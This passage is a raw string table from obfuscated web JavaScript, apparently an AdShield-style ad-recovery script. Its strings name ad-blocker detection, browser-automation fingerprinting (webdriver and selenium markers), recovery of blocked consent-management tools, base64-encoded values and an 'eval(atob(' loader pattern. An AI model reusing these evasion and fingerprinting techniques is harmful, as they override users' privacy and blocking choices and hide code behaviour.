<'offset-anchor'>]?","v4ac1eiZr0","<'height'>","<html","SYN","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","eWJmcQ==","findAllFragments","<visual-box>||<length [0,∞]>","userLanguage","getOutOfPage","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","marker-start","attributionSrc","dark","3rd-party script error","configurable","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","padStart","<complex-real-selector>#","getName","Blocked prebid request for ","generated","Expect a keyword","transferSize","none|<length-percentage> [<length-percentage> <length>?]?","filter:","/negotiate/v4/iframe?passcode=","rex","[<length-percentage>|top|center|bottom]#","Failed to load profile: ","Timed out waiting for consent readiness","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","':' [before|after|first-line|first-letter]","selector( <complex-selector> )","removed","versions","<'flex-grow'>","tokenStart","distinctiveProps","querySelectorAll","auto|[over|under]&&[right|left]?","9999","some","headless_chrome","config","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","script_version","brave","findLast","isCmpBlockedFinally: ","__as_ready_resolve","auto|inter-character|inter-word|none","repeat|no-repeat|space|round","applySourceMap","CDC","rad","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","querySelector","cnlwYQ==","Terminate - non-adblock","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","none|<url>","Inventory.reinsert","frameScript","extra","max-width","(-token","[Bot] bot detected, botKind=","getAtrulePrelude","textContent","abs( <calc-sum> )","Block","HTMLScriptElement","getContext","webdriverio","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","initial|inherit|unset|revert|revert-layer","child_last","Timeout.","__webdriver_evaluate","Function name must be `url`","browserLanguage","ZGdnbg==","head","<url>+","inherit","svmin","blocked","buildID","brightness( <number-percentage> )","blockIVT","CSSMozDocumentRule","is_ads_blocked","justify-content","findDeclarationValueFragments","visible|auto|hidden","consumeNumber","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","meta","invalid protect-id key: ","none|<transform-list>",'"inventories"',"String_replace","auto|smooth","nodes","lvi","firstCharOffset","mismatchLength","none|[weight||style||small-caps||position]","search","auto|never|always|<absolute-size>|<length>","Value","Negotiate async ads failed: ","create","startColumn","dispatchEvent","fromSetString","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","inmobi","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<'border-top-left-radius'>","inset?&&<length>{2,4}&&<color>?","<'align-content'> <'justify-content'>?","match","bnh6bg==","disableNativeAds","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","declarationList","defineSlot","cursor","hue-rotate( <angle> )","isVisibleDocument","phantomas","ms, heartbeat timeout to ","parse","productSub","initLogUploadHandler","body > a > div > div > div","as_","eventStatus","input","promise","bind","<custom-ident>|<string>","translateY( <length-percentage> )","Integrity check failed: ","[proportional-nums|tabular-nums]","lookupValue","isVisible","localeCompare","<shape-box>|fill-box|stroke-box|view-box","tpmn","<color>+|none","unsortedForEach","general-enclosed","positions","translate3d( <length-percentage> , <length-percentage> , <length> )",'{"type": "tag", "marshalled": "<html></html>"}',"isElementVisibilityHidden","block|inline|run-in","encodeId","<url>","IntersectionObserverEntry","auto|none|enabled|disabled","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","isValidPosition","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","isGecko","HTMLCanvasElement.getContext is not a function","'))","mailto:","[recoverTcfCMP] __tcfapi rescue","NestingSelector","Blocked ","data-non-sharding","Unexpected syntax '","none|<position>#","tokenEnd","Generator is already executing.","( <supports-condition> )|<supports-feature>|<general-enclosed>","mezzomedia","analytics","domain switch: no src attribute",".getAdserverTargeting",'":[{"id":"',"text/css","process","protect","replaceAll","nhn","AdShield API cmd.push result","IVT detection failed","toStringTag","Field `","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","as_domain","circle( [<shape-radius>]? [at <position>]? )","createContextualFragment","flat|preserve-3d","dggn","): ","intervalId","cross-fade( <cf-mixing-image> , <cf-final-image>? )","Element_innerHTML","env( <custom-ident> , <declaration-value>? )","Forward report url to engineers","/ivt/detect","a3luYg==","view( [<axis>||<'view-timeline-inset'>]? )","initInventoryFrame","isEncodedUrl","timeout","is_original_cmp_blocked"," undefined","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","/npm-monitoring","Blocked prebid request error for ","getTime","unhandled exception - ","block|inline|x|y","fixed","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","ivt","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","onmozfullscreenchange","unhandled exception","text-ads","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","adthrive","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Element_id","*[id]","visible","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","none|railed","base","matched","<counter()>|<counters()>","parseInt","<bg-image>#","not","srcdoc","encode","getEntriesByType","content-box|padding-box|border-box","FeatureFunction","/didomi_cmp.js","success","getGPPData","cache_isbot","selectors","<string> [<integer>|on|off]?","previousElementSibling","eat","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","adshield","configIndex","https://m1.openfpcdn.io/botd/v","[Bot] bot UA detected, ua=","unset","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","sleipnir/","none|vertical-to-horizontal","setHTMLUnsafe","border-box|padding-box|content-box","request_id","&height=","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","normal|<length-percentage>","data-bypass-check-","Unknown node type: ","substringToPos","] by [","basename","Date.now is not a number","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","https:","auto|none|antialiased|subpixel-antialiased","apply","OWptYW53eXF4MHM1NHp1dG82aA==","join","<custom-property-name>","rhino","language","adblock_fingerprint","[auto|<integer>]{1,3}","text-ad-links","matchStack","marker-mid","profile","appendList","Headers","collect","memory","gpt-firstimpression","   ","mimeTypes","interval","<length>{1,2}","Chrome/","<'align-self'>|anchor-center","cmpStatus","startOffset","normal|<percentage>","MediaQuery","consumeUntilLeftCurlyBracket","[auto? [none|<length>]]{1,2}","[common-ligatures|no-common-ligatures]","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","closed","pbjs","start|middle|end","freemcserver.net","[AdBlockDetector] Request adblock detected. ","memoryLimitThreshold","decorate"," cmp...","webDriver","Identifier","parseAtrulePrelude","HTMLImageElement","toUpperCase","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","classList","]-token","getEvents","e6d29821","dimension-token","No element indexed by ","repeat","<'border-bottom-left-radius'>","import","<'caret-color'>||<'caret-shape'>","cover|contain|entry|exit|entry-crossing|exit-crossing","__isPrebidOnly event listener removed","<relative-real-selector-list>","<media-not>|<media-and>|<media-in-parens>","<time>|none|x-weak|weak|medium|strong|x-strong","script_abort","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","cqi","addType_","<'margin-block-end'>","from-image|<angle>|[<angle>? flip]","auto","as_inmobi_cmp_id","Bad value `","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>",'" is expected',"<box>|border|text","message","ad.doorigo.co.kr","[data-uri]",", height: ","Unknown node type:","inline|block|horizontal|vertical","RPC","layer( <layer-name> )","content|<'width'>","is_acceptable_ads_blocked","gpt-funke","true|false","navigator.mimeTypes is undefined","linear|radial","as_inventories","WebKitMediaKeys","__p_","focus/","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","isVisibleElement","pubstack","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]",", scrollY: "," | value: ","[<layer-name>#|<layer-name>?]","beforeunload","compact","PerformanceResourceTiming","css","https://c.html-load.com","recoverCMP","pageview","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>",'Identifier "',"catch","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","Hash","clamp( <calc-sum>#{3} )","none|mandatory|proximity","getStorageUpdates","banner_ad","findIndex","navigator.plugins.length is undefined","[<angle>|<side-or-corner>]? , <color-stop-list>","<number>|<angle>","<url> <decibel>?|none","math-random","Terminate - not registered in db","cache_is_blocking_ads","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","value","width","onParseError","cmpId","Identifier or parenthesis is expected","notifications","isVisibleIframe","player","[recoverTcfCMP] __tcfloaded_cache","is_blocking_ads","[contain|none|auto]{1,2}","/negotiate/v4/iframe-2nd?passcode=","shouldStorageWaitForTcf","invert( <number-percentage> )","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","[pack|next]||[definite-first|ordered]","open","recognizer","image-src: display-none","/gpt/setup","_last","Missed `structure` field in `","sourceContentFor","<target-counter()>|<target-counters()>|<target-text()>","errorTrace signal unexpected behaviour","TkduRThhX3kuRmpZTz00dzNdcDc=","origin","gpt_disabled","eval","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","!term","rotate( [<angle>|<zero>] )","inside|outside"," { visibility:visible; }","<compositing-operator>#","CDO-token","ACK_INVISIBLE","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","<'margin-bottom'>","\n   value: ","<string>|<image>|<custom-ident>","CDO","<'top'>{1,4}","<'margin-inline-start'>","fill|contain|cover|none|scale-down","Combinator","warn","Unexpected err while detecting cosmetic filter: ","none|element|auto","revert-layer","__webdriver_script_func","chrome","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","data:","MozAppearance","document - find element","lr-tb|rl-tb|tb-rl|lr|rl|tb","content_area","infinityfree.com","boolean","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","none|[fill|fill-opacity|stroke|stroke-opacity]#",", fetch: ","clean","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","[none|<dashed-ident>]#","[<length-percentage>|auto]{1,2}|cover|contain","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","side_ad","bidder","var(","img","bmxvYw==","<single-animation-play-state>#","sin( <calc-sum> )","rem( <calc-sum> , <calc-sum> )","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<html></html>","HTMLIFrameElement","Condition","setAttribute","content-box|border-box","_sources","tokenize","cache_is_blocking_acceptable_ads","normal|auto|<position>","MessagePort","as_didomi_cmp_id","size","Failed to get encoded-id version: encoded-id is empty","visibility","negotiate v4 test failed: ","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","HTMLMetaElement","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","isDomainShardingEnabled","players","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","widthEval","], Elapsed: ","none","location","updateAdInterestGroups","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","Node_baseURI","getElementsByTagName","<relative-selector>#","toArray","grad","Vertical line is expected","Math","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","$cdc_asdjflasutopfhvcZLmcfl_","<absolute-size>|<relative-size>|<length-percentage>","isEncodedId","tokenBefore","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","hasAttribute","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","pseudo","title","Hyphen minus","AnPlusB","isArray","Number, dimension, ratio or identifier is expected","term","auto|<integer>","api.ootoo.co.kr","AddMatchOnce","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","url","cmVzZXJ2ZWQySW5wdXQ=","list","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","none|[<number>|<percentage>]{1,3}","mozInnerScreenX","originalUrl","Negotiate v4 completed in ","Destroying interstitial slots : ","currentScript","nextElementSibling","Terminate - bot detected","[lining-nums|oldstyle-nums]","mediaType","__isPrebidOnly","__proto__","Element_removeAttribute","unprotect","isAdblockUser","pointer-events","step-start|step-end|steps( <integer> [, <step-position>]? )","[<bg-layer> ,]* <final-bg-layer>","edgios","filterNthElements","https://report.error-report.com/modal?eventId=&error=","window.parent._df.t","cssText","evaluate","initMain","replace|add|accumulate","infinite|<number>","frameElement","getNode","data-empty-class","<font-stretch-absolute>{1,2}","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","decodeId","HyphenMinus is expected","computeSourceURL","(prefers-color-scheme: dark)","replaceState","getLastListNode","gpt-ima-adshield","bad-url-token","Failed to load 3rd-party image. Please enable 3rd-party image loading.","is_admiral_active","getElementById","area","as_debug","` is missed","performance","is_tcf_required"," is expected","none|<dashed-ident>#","is_cmp_blocked_finally","sequentum","<script>","port2","add|subtract|intersect|exclude","Element.remove","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","setProperty","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","SyntaxError","before","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","sourceRoot","margin-top","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","admiral","getConfig","href","pagehide","navigator.appVersion is undefined","adshield_apply","iframe negotiate: safari/firefox timeout configured. timeout: ","http:","limit_memory_filter","<ident-token>|<function-token> <any-value>? )","iframe negotiate: onLoad, elapsed: ","auto|grayscale","display","mode","auto||<ratio>","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","<'max-inline-size'>","<'flex-basis'>","Blob","refresh"," |  ","auto|normal|none","slot","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","navigator.connection is undefined","cachedAt","mousemove","then","whitespace-token","[native code]","blocking_ads","from","blur( <length> )","onLine","scanSpaces","skip","drag|no-drag","none|<position-area>","<declaration-value>","window.as_location","gpt_requested_time","Expect a number","permissions","selenium","wechat","content-visibility","<font-weight-absolute>{1,2}","nodeType","semicolon-token","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","trim","hookWindowProperty Error: ","deep","<font-weight-absolute>|bolder|lighter","terms","padding|border","onorientationchange","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","Hex or identifier is expected","<noscript>","single|multiple","flow|flow-root|table|flex|grid|ruby","url-path-equal","smsonline.cloud","Terminate - not apply","createSingleNodeList","_sorted","<font-stretch-absolute>","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","normal||[size|inline-size]","window.process is","sourceMapURL could not be parsed","parseContext","data:text/html,","auto|<svg-length>","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<ident>|<function-token> <any-value> )","properties","compareByGeneratedPositionsDeflatedNoLine","skewX( [<angle>|<zero>] )","output","eatIdent","auto|<'border-style'>","device-cmyk( <number>#{4} )","reason","maxViewportWidth","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","xlink:href","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]"," is blocked.","__replaced","core-ads","splice","read-only|read-write|write-only","none|circle|disc|square","__uspapi","image-set( <image-set-option># )","isTcStringResolved","contrast( [<number-percentage>] )","protocol","normal|light|dark|<palette-identifier>","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<time>|<percentage>","normalize","ClassSelector","originalHostname","i|s","pluginsLength","leaveAdInterestGroup","opacity","rotateZ( [<angle>|<zero>] )","opr","recovery_loaded_time","nearest|up|down|to-zero","alt","and","default|none","completed","#as_domain","//# sourceURL=mediation.js","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","run","matchRef","Profile","command","get-computed-style",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<'margin-block'>","[stretch|repeat|round|space]{1,2}","string-api","isActive","(E2) Invalid protect url: ","separate|collapse|auto","expression","<style-condition>|<style-feature>","Number of function is expected","args","insertBefore","[discretionary-ligatures|no-discretionary-ligatures]","PluginArray","return","scanNumber","originalLine","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","mustIncludeStrings","<predefined-rgb> [<number>|<percentage>|none]{3}","sentrySampleRatio","mod( <calc-sum> , <calc-sum> )","<urange>#","gpt","( [<mf-plain>|<mf-boolean>|<mf-range>] )","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","slimerjs","Window_fetch","as_window_id","Terminate - empty profile","regexp-test","important","gazetaprawna.pl","iframe negotiate: configure message timeout: ","ChromeDriverw","handlers","tan( <calc-sum> )","[historical-ligatures|no-historical-ligatures]","didomi","<number [0,1]>","<'border-top-width'>",'{"apply-ratio":1,"',"dvb","_set","abTest","/negotiate/script-set-value","<namespace-prefix>? [<string>|<url>]","clip-path","[<length>|<number>]{1,4}","padding-right","thatgossip.com","error on googletag.pubads()","<'rest-before'> <'rest-after'>?","CSSStyleDeclaration","j-town.net","<shape>|auto","Atrule",": unfilled negotiations were: [","nextCharCode","normal|reverse|alternate|alternate-reverse","[<container-name>]? <container-condition>",".end","MediaSettingsRange","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<empty string>","content|fixed","url-path-not-equal","Type of node should be an Object","nowrap|wrap|wrap-reverse","Error","getLocation","__gpp","<'border-width'>||<'border-style'>||<color>","url-token","skipSC","adfit","text_ads","isUnregistered","__marker","z-index","Please enter the password","window.external is undefined","` in `","` should not contain a prelude","timesofindia.indiatimes.com","none|<image>|<mask-source>","gpt-adshield","boundingClientRect","matchProperty","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","TypeSelector","string-try-catch","List<","supports","<counter-style-name>|symbols( )","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","parseFromString","cookie","[<function-token> <any-value>? )]|[( <any-value>? )]","<ray()>|<url>|<basic-shape>","CDC-token","YmphM3prZnZxbHRndTVzdzY3OG4=","element display none important","awesomium","sources","div#contents > span#ads","sping","jizsl_","replaceSync","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","reserved2Output","--\x3e",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","start|end|left|right|center|justify|match-parent","getCategoryExclusions","flex","$1   ",":before","turn","cefsharp","element out of viewable window","[<box>|border|padding|content]#","Failed to detect bot: botd timeout","fromSourceMap","upward","max-height","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","worldhistory.org","IFrame","vendor","Invalid mapping: ","isInIframe","calledSelenium","<body","types","ar-yahoo-v1","iframe.contentDocument or contentWindow is null","visible|hidden|collapse","flags","auto|none","setTargetingForGPTAsync","<'inset-block-end'>","port","normal|[fill||stroke||markers]","replaceScriptElementAsync","width|height|block|inline|self-block|self-inline","split","content_ad","shift","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","webkit",'meta[http-equiv="Content-Security-Policy"]',"/cgi-bin/PelicanC.dll","auto|touch","prepend","prompt","traffective","iframe message timeout: ","scanWord","setSourceContent","as_apply_gdpr","scrollY","Terminate - memory limit threshold",". Phase: ","result","electron","charAt","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","start|end|center|justify|distribute","Navigator","<angle>","substrToCursor","VENDOR","ghi","isOriginalCmpBlocked","normal|strong|moderate|none|reduced","blocking_acceptable_ads","Negotiate sync vital failed: ","Matching for a tree with var() is not supported","<number-one-or-greater>","slice","opacity:","[block|inline|x|y]#","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","/negotiate/css","wdioElectron","nullable","none|auto|[<string> <string>]+","fromCharCode",", elapsed: ","[<ident-token>|'*']? '|'","AdShield API cmd","didomiConfig","auto|avoid","canvas","[none|start|end|center]{1,2}","substr","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","auto|none|text|all","dictionnaire.lerobert.com","get","remove","reset","nextSibling","insertRules","urlFilter","gdprApplies","getTargetingKeys","none|discard-before||discard-after||discard-inner","systemLanguage","job","auto|avoid|avoid-page|avoid-column|avoid-region","parentNode","Invalid reserved state: ","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","elapsed_time_ms","ric","1.9.1","baseline|sub|super|<svg-length>","Object","eval(atob('","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","none|left|right|both|inline-start|inline-end","before doesn't belong to list","none|<string>+","cmpChar","<'border-top-color'>","Date","matchAll","script_onerror","position:relative;align-items:center;display:flex;","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","body","<wq-name>","luminance|alpha","scroll|fixed|local","width-less-than","url-not-matched","EventTarget_addEventListener","<number>","else","getAdUnitPath","<media-not>|<media-and>|<media-or>|<media-in-parens>","3rd-party xhr abort","prev","<position>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","removeAttribute","unsafe|safe","/widgets.html","fmget_targets","not_blocking_ads","vmin","unknown","low","preload","parseFloat","responseText","blocked_filters","CSSStyleDeclaration.set/get/removeProperty","reduce","class extends self.XMLHttpRequest","Keyword","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>",'Delim "',"XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","Position rule '","pageview_id","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","document.documentElement.getAttributeNames is not a function","CefSharp","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","v7.5.60","<transform-function>+","encodeURI","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","charCodeAt","prod","<'padding-left'>{1,2}","<number-zero-one>","writable","botKind","ab43d8d5","lazyload","stopPropagation","cWJ1dw==","at-keyword-token","dXl5aw==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","__webdriver_script_function","walk","normal|break-word|anywhere","getAttribute","canPlayType","Element_getAttribute","break","data-skip-protect-name","[none|<custom-ident>]#","scanString","<declaration>","error on contentWindow","<integer>|<length>","prependList","query","__lastWatirConfirm","-moz-calc(","<'inset-inline-end'>","declaration","pos","start","MediaQueryList","stringify","<time>#","isRemoved","marginheight","<length-percentage>&&hanging?&&each-line?","profile.shouldApplyGdpr","opt/","url-not-equal","googletag cmd unshift failed : ","passcode","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","freeze","<counter-style-name>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","tag","[jis78|jis83|jis90|jis04|simplified|traditional]","status","is_blocking_acceptable_ads","max( <calc-sum># )","idFilter","[<line-names>? <track-size>]+ <line-names>?","Brian Paul","RunPerfTest","shouldRemoveByUrl","updateCursors","outerHeight","Response","align-items","adlib","_fa_","cmp_blocked","listenerId","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","defineProperties","childNodes","[<family-name>|<generic-family>]#","logicieleducatif.fr","WhiteSpace","signalStatus","<'align-items'> <'justify-items'>?","lookupOffsetNonSC",", Expires in: ","<keyframe-selector># { <declaration-list> }","/favicon.png?","Url or Function is 